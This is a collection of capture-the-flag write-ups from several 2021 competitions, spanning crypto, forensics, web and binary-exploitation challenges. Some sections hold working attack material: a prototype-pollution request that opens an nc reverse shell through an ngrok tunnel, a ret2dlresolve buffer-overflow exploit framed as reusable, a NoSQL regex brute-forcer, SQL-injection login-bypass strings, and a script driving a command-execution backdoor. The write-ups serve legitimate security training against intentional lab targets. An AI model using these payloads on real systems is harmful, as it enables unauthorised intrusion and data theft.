p = getPrime(256)F = GF(p)E = EllipticCurve(F, [1,2])key = gen_key()
c1 = encrypt(FLAG[:22], 0)c2 = encrypt(FLAG[22:], key)
print(f'p = {p}')print(f'c1 = {c1}')print(f'c2 = {c2}')```
<output.txt>```p = 103286641759600285797850797617629977324547405479993669860676630672349238970323c1 = 39515350190224022595423324336682561295008443386321945222926612155252852069385c2 = 102036897442608703406754776248651511553323754723619976410650252804157884591552```
[Solution]
The* key *is j-invariant of E1.It is equals to j-invariant of E because E and E1 are isomorphic.
<solve.sage>```from Crypto.Util.number import inverse, long_to_bytes
p = 103286641759600285797850797617629977324547405479993669860676630672349238970323c1 = 39515350190224022595423324336682561295008443386321945222926612155252852069385c2 = 102036897442608703406754776248651511553323754723619976410650252804157884591552
def decrypt(ct, key): c = int(ct)^^int(key) P = E.lift_x(Integer(c)) e = 0x10001 d = inverse(e, E.order()) G = d*P return long_to_bytes(int(G[0]))
F = GF(p)E = EllipticCurve(F, [1,2])key = E.j_invariant()
p1 = decrypt(c1, 0)p2 = decrypt(c2, key)
print(p1 + p2)```
**CHTB{Counting_points_with_Schoofs_algorithm}** |
## PwnQL #1 - WEB

Look at the page source

Download the file at ```http://chall1.heroctf.fr:8080/login.php.bak```
The SQL query for authentication is```php$sql = "SELECT * FROM users WHERE username = :username AND password LIKE :password;";```
Password is being matched for pattern. ```% and _``` are wildcards for the SQL LIKE operator.```%``` matches any string of length >= 0```_``` matches any character
So input the username and password as ```admin & %```
 |
[Original writeup](https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%203) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%203 |
[Original writeup](https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%202) https://github.com/anuragnitt/CTF-Writeups/tree/master/HeroCTF%20v3/Kernel/Kernel%20Module%202 |
# We need you 1/5
By [Siorde](https://github.com/Siorde)
## DescriptionInterpol and the FBI have been investigating for over a year now. They are trying to get their hands on two hackers very well known for their ransomware and their ultra efficient botnet.
After long months of investigation, they managed to get their hands on one of their servers. But, when they got it back the PC caught fire because of a defense mechanism set up by the two hackers.
The hard drive could not be saved, but they had time to put the RAM in liquid nitrogen and analyze it later.
You know what you have to do!
For this first step, find the name of the PC!
## SolutionWe got a .mem file, it means volatility. First thing to do is to use the "imageinfo" on the file.```$ vol.py imageinfo -f ../capture.memVolatility Foundation Volatility Framework 2.6.1INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86_24000, Win7SP1x86 AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/home/siord/capture.mem) PAE type : PAE DTB : 0x185000L KDBG : 0x82780c28L Number of Processors : 1 Image Type (Service Pack) : 1 KPCR for CPU 0 : 0x82781c00L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2021-04-19 17:30:00 UTC+0000 Image local date and time : 2021-04-19 19:30:00 +0200```We need to find the hostname of the PC, so i used the envvars option because i was pretty sure that the computeur name was in the environnement variables.```$ vol.py --profile=Win7SP1x86_23418 -f ../capture.mem envars | grep -i computername Volatility Foundation Volatility Framework 2.6.1 408 wininit.exe 0x0028f658 COMPUTERNAME KANNIBAL
```So the flag is Hero{KANNIBAL}. |
```from pwn import *
p = remote('IP',PORT)
p.sendlineafter('> ','1')p.recvlines(2)rec = p.recvline().strip().split(b' ')#Creazione dizionario per associare icone a numeri#? -> 13 ? -> 55 ❌ -> 4 ? -> 62 ? -> 49 ⛔ -> 80 ? -> 35 ? -> 50 ? -> 56 ? -> 59icoDict={rec[i]:rec[i+2] for i in range(0,len(rec)-2,3) }
p.sendlineafter('> ','2')ncalc=1while True: p.recvlines(5) if ncalc==501: print(b'The flag is: ' + p.recv().split(b' ')[6].strip()) break rec2= p.recvline().strip().split(b' ') rec2=rec2[0:len(rec2)-3] #sostituisco le icone con i numeri for i in range(0,len(rec2),2): rec2[i]=icoDict[rec2[i]] #converto la lista in stringa listToStr = ' '.join([str(elem) for elem in rec2]) print(str(ncalc) + ' -> ' + listToStr + ' = ' +str(eval(eval(listToStr)))) #invio il risultato p.sendlineafter('Answer: ',str(eval(eval(listToStr)))) ncalc+=1``` |
#### [https://waletsec.github.io/posts/2021-04-26-Ping-pong-HeroCTF.fr.html](https://waletsec.github.io/posts/2021-04-26-Ping-pong-HeroCTF.fr.html)### You will need
- Text / code editor - Binary to ASCII conventer (e.g. https://onlinebinarytools.com/convert-binary-to-ascii)
### Solution
- Download `output.txt` file, and open it in a text editor - Replace (Ctrl + H) - `PONG` with `0` - `PING` with `0` - New line character with nothing At the end of it you should got ``` 01001000011001010111001001101111011110110111000000110001011011100011011001011111011100000011000001101110001101100101111100110001001101010101111101100110011101010110111001111101 ``` - Open Binary to ASCII conventer and paste it in
### Flag
Hero{**p1n6_p0n6_15_fun**}
#### Credits
- Writeup by [mble](https://ctftime.org/user/93848)- Solved by [mble](https://ctftime.org/user/93848)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + mble |
# Challenge Name: Testudo's Pizza
    
## Description
My local pizzeria is trying out a new logo that is bringing in a lot of new customers. I think something fishy is going on. What are they doing?
[hiddenmsg.jpg](hiddenmsg.jpg)
## Detailed solution
Let's check strings
```strings hiddenmsg.jpg
{\rtf1\ansi\ansicpg1252\cocoartf2513\cocoatextscaling0\cocoaplatform0{\fonttbl\f0\fswiss\fcharset0 Helvetica;}{\colortbl;\red255\green255\blue255;}{\*\expandedcolortbl;;}\margl1440\margr1440\vieww10800\viewh8400\viewkind0\pard\tx720\tx1440\tx2160\tx2880\tx3600\tx4320\tx5040\tx5760\tx6480\tx7200\tx7920\tx8640\pardirnatural\partightenfactor0\f0\fs24 \cf0 \'93UMDCTF-{W3_ar3_th3_b3st_P1ZZ3r1a}\'94}```
## Flag
```UMDCTF-{W3_ar3_th3_b3st_P1ZZ3r1a}``` |
# Crypto: PhaseStream2
## InfoThe aliens have learned of a new concept called "security by obscurity". Fortunately for us they think it is a great idea and not a description of a common mistake. We've intercepted some alien comms and think they are XORing flags with a single-byte key and hiding the result inside 9999 lines of random data, Can you find the flag?
## Output pattern
```$ head output.txt3cc60a255dd328130e4203bb42f3be22d2935dbe5d9ebf498ce244e4088c49ce3aea69832d3c0a6cd43443ab1865daab8eab0fdcbc0e3b0b7a600d5ff319ba661f6a077b058f1bd73c2c8f646c78594a7cdfe5fe79edf5060c0ccd26304fd7bb9175f0ff6e6bc935f807d7abd0cf8f82f56c22b59f1d22fcf1732163dcc4062a3f180d7fc2a812c0be988ef197bd7685876c8ff332f77dd5c8fb4ceb5a04f0ecfa3b681930c29858f7e4f6f44f34c87f88533dd3ac1793828080662b73d05deaf98e7a574b997f7e7c242619a541cb264b716313567479d19e64d0aa6794af8eac7d2e0c6f0475b7c0e6947483e68b992c56db9bb7a9c89b1cee148539ed9745e9788512```
## Code time
It is known the flag should start with "CHTB"\It is also known that inverse operation of XOR is itself\Using that info we will find the key and decode the flag.
```python#!/usr/bin/env python3
# Flag text starts with "CHTB"# Their ASCII codes are 67, 72, 84,66 respectively
# The key was 1 byte long, there is only 256 possible keys, let's collect them:keys = []for i in range(0,256): keys.append(i)
# Let us get the first 4 hex code from every line and XOR them with one of the keys.# When the result matches "CHTB" then we will know which is the correct key and which line contains the flag.with open("output.txt") as f: for line in f: myc = int(line[0:2], 16) myh = int(line[2:4], 16) myt = int(line[4:6], 16) myb = int(line[6:8], 16) # print(myc, myh, myt, myb) for mykey in keys: if myc ^ mykey == 67 and myh ^ mykey == 72 and myt ^ mykey == 84 and myb ^ mykey == 66 : goodkey = mykey goodline = line break print("Key: ", goodkey, "Line: ", goodline)
# All that remains is doing the XOR on all hexcodes of the line we found.flag=[]
for j in range(0,26): myhexstr = goodline[2*j:2*j+2] # extract two characters from the good line mybyte = int(myhexstr, 16) # convert it to a decimal number myascii = mybyte ^ goodkey # XOR it wit the key flag.append(chr(myascii))
print("FLAG: ", ''.join(flag))```
## Run it
```$ python3 flag.py Key: 69 Line: 060d11073e2b76762129761a742b1a711a2d713c363171262e38
FLAG: CHTB{n33dl3_1n_4_h4yst4ck}``` |
I first checked the challenge page. I was greeted with a login screen :After looking at the login screen a little bit, I went ahead and looked at the challenge's downloadable source code. I saw that this challenge was using MongoDB and that the flag was the admin password. This means that we need to either get inside the database or login using a NoSQL injection. I've tried different payloads using Burp and finally got one that worked :The working payload was found via an article on ([HackTricks](https://book.hacktricks.xyz/pentesting-web/nosql-injection)). This article also shows a script that brute-force each character (username or password) using regex. I modified this script to fit the challenge. Here's my final script :```pythonimport requests, string, json, sys
url = "http://178.62.14.240:32507/api/login"possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]def get_password(): print("Bruteforcing password... Please wait!") params = {"username":"admin", "password[$regex]":""} password = "^CHTB{" print(password[1:].replace("\\", "")) while True: for c in possible_chars: params["password[$regex]"] = password + c + ".*" pr = requests.post(url, data=params, verify=False, allow_redirects=False) data_raw = json.loads(pr.text) data = json.dumps(data_raw, indent=2) if "Login Successful" in data: password += c print(password[1:].replace("\\", "")) break if c == possible_chars[-1]: print("Found password : "+password[1:].replace("\\", ""))
get_password()```Here's the output from my script :```Bruteforcing password... Please wait!CHTB{CHTB{1CHTB{1_CHTB{1_tCHTB{1_thCHTB{1_th1CHTB{1_th1nCHTB{1_th1nkCHTB{1_th1nk_CHTB{1_th1nk_tCHTB{1_th1nk_thCHTB{1_th1nk_theCHTB{1_th1nk_the_CHTB{1_th1nk_the_4CHTB{1_th1nk_the_4lCHTB{1_th1nk_the_4l1CHTB{1_th1nk_the_4l1eCHTB{1_th1nk_the_4l1enCHTB{1_th1nk_the_4l1ensCHTB{1_th1nk_the_4l1ens_CHTB{1_th1nk_the_4l1ens_hCHTB{1_th1nk_the_4l1ens_h4CHTB{1_th1nk_the_4l1ens_h4vCHTB{1_th1nk_the_4l1ens_h4veCHTB{1_th1nk_the_4l1ens_h4ve_CHTB{1_th1nk_the_4l1ens_h4ve_nCHTB{1_th1nk_the_4l1ens_h4ve_n0CHTB{1_th1nk_the_4l1ens_h4ve_n0tCHTB{1_th1nk_the_4l1ens_h4ve_n0t_CHTB{1_th1nk_the_4l1ens_h4ve_n0t_uCHTB{1_th1nk_the_4l1ens_h4ve_n0t_usCHTB{1_th1nk_the_4l1ens_h4ve_n0t_useCHTB{1_th1nk_the_4l1ens_h4ve_n0t_usedCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_mCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0nCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ngCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_bCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3fCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0rCHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}Found password : CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}```Bingo! Interesting challenge that helped me understand NoSQL auth bypass techniques.
`CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}` |
#### [https://waletsec.github.io/posts/2021-04-26-You-should-die-HeroCTF.fr.html](https://waletsec.github.io/posts/2021-04-26-You-should-die-HeroCTF.fr.html)### You will need
- Web browser - Curl command
### Solution
We go to the address given to us - [http://chall1.heroctf.fr:9000/](http://chall1.heroctf.fr:9000/).Here, if we open DevTools, we can find an interesting comment inside the `body` element.```html<body id="page-top"> ```We have got the information that `admin.php.bak` is not removed, so we go there, and look at how admin.php code looks like - [http://chall1.heroctf.fr:9000/admin.php.bak](http://chall1.heroctf.fr:9000/admin.php.bak)```php |
# Challenge
Note: This challenge builds on [Inception CTF: Dream 2](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%202/Challenge%20and%20writeup.md).
While the first two steps were easy it’s all hard from here on out, ThePointMan is the most crucial role of the mission he has to be presentable but without giving away our intentions. Use Alternate Dream State to find the flag before the kick.
# Solution
TheHotel.7z opened with the password genereted in [Inception CTF: Dream 2](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/Inception%20CTF:%20Dream%202/Challenge%20and%20writeup.md) contained the following files:* SnowFortress.7z* ThePointMan.txt* A file with no name
The file with no name could be opened in a text editor, and contained the following line: > You mean, a dream within a dream? NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=>
Used the hURL command to decode Base64 first, then HEX:
> `$ hURL -b NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=`> > `Original string :: NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=`> > `base64 DEcoded string :: 52 49 54 53 45 43 7b 46 40 21 21 69 6e 67 45 6c 65 76 40 74 6f 72 7d`
> `$ hURL -x 52 49 54 53 45 43 7b 46 40 21 21 69 6e 67 45 6c 65 76 40 74 6f 72 7d`> > `Original HEX :: 5249545345437b46402121696e67456c657640746f727d`> > `ASCII/RAW DEcoded :: RITSEC{F@!!ingElev@tor}`>
ThePointMan.txt contained several codes but turned out to be a "fake rabbithole" with strings like "Create a maze in two minutes that takes me one munite to solve. " and " You're waiting for a train, a train that will take you far away. You know where you hope this train will take you, but you can't be sure. but it doesn't matter - because we'll be together." when decoded.
Flag:> RITSEC{F@!!ingElev@tor}>
To be continued in [Inception CTF: Dream 4](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/STEGO/Inception%20CTF:%20Dream%204/Challenge%20and%20writeup.md), now in the STEGO category. |
# Pearl's U-Stor
**Category**: Web \**Points**: 240 (21 solves) \**Author**: zaratec
## Challenge

Attachments: `pearls-ustor.tar.gz` \Site: http://pearl.pwni.ng/
## Overview
This is a simple flask web app that allows us to upload files, which are storedin `/tmp/<cookie_id>/`.
Unfortunately, they used `secure_filename` so we can't put weird characters inthe filepath:```pythonfile_path = os.path.join( app.config["TMP_FOLDER"], secure_filename(cookie_id), secure_filename(myfile.filename),)```
However, they made a mistake that allows us to list arbitrary files:```pythonfile_list = os.listdir(os.path.join(app.config["TMP_FOLDER"], cookie_id))```
By setting our `cookie_id` to `/` we can see that the app is hosted in a Cygwinenvironment, and that the flag is stored in `/cygdrive/c/flag.txt`.

However, clicking on `flag.txt` gives

because of this:```pythonif not os.path.exists( os.path.join(app.config["TMP_FOLDER"], secure_filename(cookie_id), filename)): abort(404, description="Nothing here.")```
## Solution
Exploit: Upload a `flag.lnk` symlink to `/cygdrive/c/flag.txt`
Walkthrough: https://youtu.be/yht7bpF0Ei0 (solved with ammar2, elnardu, and Exaphis) |
This server used a vulnerable input function in a Python web server, which could be used to execute code in Python. By importing the OS library, we can then perform OS command injection and execute code on the server. |
# UMDCTF 2021
## Jump Is Easy/Jump Not Easy/Jump Not Working
> Jumping is easy. Where do we want to jump to is the hard part.>> `nc chals6.umdctf.io 7001`>> author: WittsEnd2>> score: 1/10>> [jie](jie)> > What happened? This new adventure is not as easy as the first one?>> `nc chals6.umdctf.io 7003`>> author: WittsEnd2>> score: 2/10>> [jne](jne)> > We are trying to jump somewhere, but nothing is happening. Can you figure out what is going on?>> `nc chals6.umdctf.io 7004`>> author: WittsEnd2>> score: 3/10>> [jnw](jnw)
Tags: _pwn_ _x86-64_ _ret2dlresolve_ _bof_
## Summary
I'm lumping all of these together since I used the exact same code on all of them. And I'm sure this was _not_ the intended solution.
I'm not going to cover all the internals or details of ret2dlresolve (in this write up, I'm working on a future article), however here are two good reads:
[https://syst3mfailure.io/ret2dl_resolve](https://syst3mfailure.io/ret2dl_resolve) [https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62](https://gist.github.com/ricardo2197/8c7f6f5b8950ed6771c1cd3a116f7e62)
## Analysis
### Checksec
``` Arch: amd64-64-little Stack: No canary found PIE: No PIE (0x400000)```
All three had at least the above--all that is needed for easy ret2dlresolve with `gets`.
### Decompile with Ghidra
```cundefined8 jump(void){ char local_48 [64]; puts("Where do you want to go?"); gets(local_48); return 0xffffffff;}```
Yep, `gets`. All three of them.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./jnw')
rop = ROP(binary)ret = rop.find_gadget(['ret'])[0]
dl = Ret2dlresolvePayload(binary, symbol='system', args=['sh'])
rop.raw(ret)rop.gets(dl.data_addr)rop.ret2dlresolve(dl)
if args.REMOTE: p = remote('chals5.umdctf.io', 7004)else: p = process(binary.path)
payload = b''payload += 0x48 * b'A'payload += rop.chain()payload += b'\n'payload += dl.payload
p.sendline(payload)p.interactive()```
Alright script-kiddies, take this, change the binary, change the stack frame offset (`0x48`) for the `gets` buffer, change the `remote`, and as long as no PIE and no canary, you'll pwn the box.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jie/jie' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jie/jie'[+] Opening connection to chals5.umdctf.io on port 7001: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{Sh311c0d3_1s_The_B35T_p14c3_70_jump_70}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jne/jne' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loading gadgets for '/pwd/datajerk/umdctf2021/jne/jne'[+] Opening connection to chals5.umdctf.io on port 7003: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{wh323_423_WE_G01n9_n3xt?}
# ./exploit.py REMOTE=1[*] '/pwd/datajerk/umdctf2021/jnw/jnw' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] Loaded 14 cached gadgets for './jnw'[+] Opening connection to chals5.umdctf.io on port 7004: Done[*] Switching to interactive modeWelcome to the space shuttle! Get ready for an adventure!Where do you want to go?$ cat flagUMDCTF-{JuMp_1s_N0w_w0RK1nG}``` |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - BlitzProp
Category: Web, Points: 300

And attached file: [web_blitzprop.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-BlitzProp/web_blitzprop.zip)
# BlitzProp Solution
Let's start the docker and browse it:

By intercepting the request/response using [BurpSuite](https://portswigger.net/burp) we can see the following request when we clicked on Submit button:

By observing the code on attached [web_blitzprop.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-BlitzProp/web_blitzprop.zip) we can see the file routes/index.js:```jsconst path = require('path');const express = require('express');const pug = require('pug');const { unflatten } = require('flat');const router = express.Router();
router.get('/', (req, res) => { return res.sendFile(path.resolve('views/index.html'));});
router.post('/api/submit', (req, res) => { const { song } = unflatten(req.body);
if (song.name.includes('Not Polluting with the boys') || song.name.includes('ASTa la vista baby') || song.name.includes('The Galactic Rhymes') || song.name.includes('The Goose went wild')) { return res.json({ 'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' }) }); } else { return res.json({ 'response': 'Please provide us with the name of an existing song.' }); }});
module.exports = router;```
We can see the following line:```js...'response': pug.compile('span Hello #{user}, thank you for letting us know!')({ user:'guest' })```
```pug.compile``` function converts a string into a template function and passes the object for reference.
We can use [AST-Injection](https://blog.p6.is/AST-Injection/) to get RCE with ```pug.compile```.
So Let's replace the request body to the following (from the link below):```HTTPPOST /api/submit HTTP/1.1Host: 139.59.174.238:32389User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://139.59.174.238:32389/Content-Type: application/jsonOrigin: http://139.59.174.238:32389Content-Length: 210DNT: 1Connection: close
{ "song.name": "The Goose went wild", "__proto__.block":{ "type":"Text", "line":"process.mainModule.require('child_process').exec('nc <ip> <port> -e /bin/sh')" }}```
Now, we can use [ngrok](https://ngrok.com/) to create tunnel from ngrok cloud to our host.
Let's do it (tutorial on ngrok website):```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/blitzprop]└──╼ $ unzip /path/to/ngrok.zip┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/blitzprop]└──╼ $ ./ngrok authtoken <YOUR_TOKEN>┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/blitzprop]└──╼ $ ./ngrok tcp 5533ngrok by @inconshreveable (Ctrl+C to quit) Session Status onlineAccount [email protected] Version 2.3.39Region United States (us)Web Interface http://127.0.0.1:4040Forwarding tcp://3.tcp.ngrok.io:11163 -> localhost:5533Connections ttl opn rt1 rt5 p50 p90 3 0 0.00 0.00 0.00 314.51```
Now, Listen on port 5533 using nc:```┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/web/blitzprop]└──╼ $ nc -lvp 5533listening on [any] 5533 ...```
Sending the following HTTP request:```HTTPPOST /api/submit HTTP/1.1Host: 139.59.174.238:32389User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://139.59.174.238:32389/Content-Type: application/jsonOrigin: http://139.59.174.238:32389Content-Length: 210DNT: 1Connection: close
{ "song.name": "The Goose went wild", "__proto__.block":{ "type":"Text", "line":"process.mainModule.require('child_process').exec('nc 3.tcp.ngrok.io 11163 -e /bin/sh')" }}```
Shell:```consolelistening on [any] 5533 ...connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53498whoaminobodylsflagJfmNfindex.jsnode_modulespackage.jsonroutesstaticviewsyarn.lockcat flagJfmNfCHTB{p0llute_with_styl3}```
And we get the flag: ```CHTB{p0llute_with_styl3}```. |
To exploit this, you need to use a ‘prototype pollution’ vulnerability within the flat library in order to gain RCE against the target. This requires a request to the server to 'pollute' the JavaScript objects, then a second request to trigger the payload. Overall, it was a really interesting box! |
**Description**: One of our friends has left a backdoor on the extraterrestrials’ server. If we manage to take advantage of it, we will be able to control all the doors and lock them outside or open doors to facilities we have no access.
**Stars**: 2/5
**Downloadable**:bd - ELF binary
**Goal**: Analyze the backdoor and see how to exploit it
**Solution**:
After quick check bd turns out to be a pyinstaller packed binary (if you don't know how to check it, look for the strings like `_PYI_PROCNAME` or `_MEIPASS2` in the binary).
We can unpack it with pyinstxtractor: https://github.com/extremecoders-re/pyinstxtractor
After unpacking we will get a bd.pyc file that we still need to decompile to python code. I used uncompyle6 for this: https://pypi.org/project/uncompyle6/
At this point we end up with following python code:
```pythonimport socketfrom hashlib import md5from subprocess import check_outputsock = socket.socket()sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)sock.bind(('0.0.0.0', 4433))sock.listen(5)while True: client, addr = sock.accept() data = client.recv(32) if len(data) != 32: client.close() elif data.decode() != md5(b's4v3_th3_w0rld').hexdigest(): client.send(b'Invalid') client.close() else: size = client.recv(1) command = client.recv(int.from_bytes(size, 'little')) if not command.startswith(b'command:'): client.close() else: command = command.replace(b'command:', b'') output = check_output(command, shell=True) client.send(output) client.close()```
It looks like we need to send 3 specific packets. First one a binary string `s4v3_th3_w0rld` then the length of next command, and a linux command with a prefix `command:`
Following code gave me the flag:
```pythonimport socketimport sysimport selectfrom hashlib import md5
def main(): server_address = ('188.166.145.178',30607)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print('connecting to %s port %s' % server_address, file=sys.stderr) sock.connect(server_address) msg = md5(b's4v3_th3_w0rld').hexdigest() print("Sending: " + msg) socket_send(sock,(msg).encode()) msg = 'command:cat flag.txt' msg_len = len(msg) print("Sending: " + str(msg_len)) socket_send(sock,bytes([msg_len])) print("Sending: " + msg) socket_send(sock,msg.encode()) data = socket_receive(sock) print(data.decode())
def socket_receive(sock): data = b'' try: amount_expected = 4096 ready = select.select([sock], [], [], 2) data = sock.recv(amount_expected) finally: return data
def socket_send(sock, data): try: sock.send(data) except: print("Couldn't send data")
if __name__ == "__main__": main()``` |
#### [https://waletsec.github.io/posts/2021-04-26-Russian-Doll-HeroCTF.fr.html](https://waletsec.github.io/posts/2021-04-26-Russian-Doll-HeroCTF.fr.html)### You will need
- VSCode / VSCodium
### Solution
- Unzip `archive.zip` (using 7Zip for example) - Open it inside VSCode - Third, the most nested file contain our flag 
### Flag
Hero{**if_yOu_gOt_HEre_By_clIcKInG_mANnUaLly_YoU_sHOuLd_REalLy_SeE_SoMeOne**}
#### Credits
- Writeup by [mble](https://ctftime.org/user/93848)- Solved by [mble](https://ctftime.org/user/93848)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + mble |
# Challenge Name: wpi-admin-2
   
## Description
Now that you've hacked into a student worker's account, maybe you can access the admin portal.
## Detailed solution
From the wpi-admin challenge we found the student worker account ```[email protected] 123123```
login at : https://wpiadmin.wpictf.xyz/studLogin
At the student news we can see

Checking student communications, we can see the new link for the admin portal https://wpiadmin.wpictf.xyz/iyghfihGBKHJF9719fn113

I tired to brutforce [email protected] password for the admin portal but no success
I start checking for some Authentication bypass using SQL Injection. I used some payloads https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/Intruder/Auth_Bypass.txt

We were able to bypass the auth, we can login as ```[email protected] / admin' or 1=1--```
We found our flag

## Flag
```WPI{adM1n_1nj3c710N}``` |
# logmeA easy heap pwn challenge from HackPack 2021.
## ChallengeThe challenge is a binary that implements a simple logging system. The binary does not have PIE.
The initial menu provides 3 options: logging in as admin, adding a log entry to a log index -- there are none valid on start -- and exit. We can get the admin credentials through simple reversing or everyone's friend `strings`: `administrator:S3CreTB4CkD0or`.
A log entry just consists of a message with a chosen size. The message is allocated on the heap with given size, written to disk, and freed.
Once logged in, you can create or delete logging indexes (basically categories) and dump the contents of a log. The log indexes are implemented as files on disk, but this is not relevant to solving the challenge so I won't go into further detail.
